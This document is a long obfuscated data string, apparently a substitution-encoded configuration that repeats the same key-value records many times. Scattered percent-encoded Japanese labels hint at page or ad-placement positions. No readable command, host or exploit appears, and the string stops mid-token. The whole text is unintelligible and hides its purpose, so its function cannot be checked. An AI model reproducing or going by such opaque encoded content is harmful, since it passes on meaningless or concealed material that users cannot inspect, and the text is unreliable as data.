wawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqc9aga5rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcrjrk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rvxabvaxrcrav6abrx6abrcavvfrk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3iawna4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciirbfr3a4awrcrarx6abrx8cvvabrx8agrxcabrcrjrbrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjaynrbrbrbr3rbawia4rb4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcr3rk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaya8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqrbrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%ADrciirbr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrjrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rc8rwr4sabrcirk,rkrnrwdabsrkrqiirb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvrvr9rva2a0aha5rw1rxahprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgrba8,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahabvaxrqrvr38rxp5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxah8rwr4sabrvr9rvxabvaxrc8rwr4sabrvr9rva2axah9da5rx6a5rxahabvaxaha5a0avrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayawinrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcqrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E3%82%AB%E3%83%A9%E3%83%A0%E4%B8%8Brciirbrcr3a4awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr3iqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcirc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcprwddagrxrc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn4rbddr39n9rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbayr344rk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcayrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Arciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahirk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprcagrxcabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr39nr4ra9rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbinqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorc4rc%E3%83%88%E3%83%83%E3%83%97rc%E5%B7%A6%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qahayrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa1p9rw6rcavvababvprc8rwr4sabrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkxrwpr4rcdr4r464aorbr4a59rn9vr4q9rb9rbr4q49rnr4rnrbag9r49rbrk,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2agahrav6ab9rw6rx8ahabvaxahagrxcabrvr9rva2a0ahp98r4rw6ahfagahaba2a0ahcagrxfahrav6ab9rw6rx8a2a0ahcagrxfahrsa0a5abrwcaoahavrxabrnrxrx6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3rbiqa4qrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcrbrc%E3%83%88%E3%83%83%E3%83%97rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awirbrbrbrbr34qah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkaia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrkavrxcv8rxahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayia4awrjayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a9aqrcajanu2rer5rciawawfr34awrc8rwr4sabsrx9drx8rcayayrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqah4rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1axraa198abrwraagrxrc8rwr4sabrcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwoa1drwogrja8a1drwogr3a8a1drwoa1drwogr3a8a1drwogr3a8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6ahavvababvprqrvir3axf5rkaia8,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3rjrbrjir3a4awrjqrbrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1axrarcrspabaorcr3rbrc%E8%A9%B3%E7%B4%B0rc%E5%8F%B3%E4%B8%8Brciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayawr3rja4rjayqahrbrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqc9aga5rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqc9aga5rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9a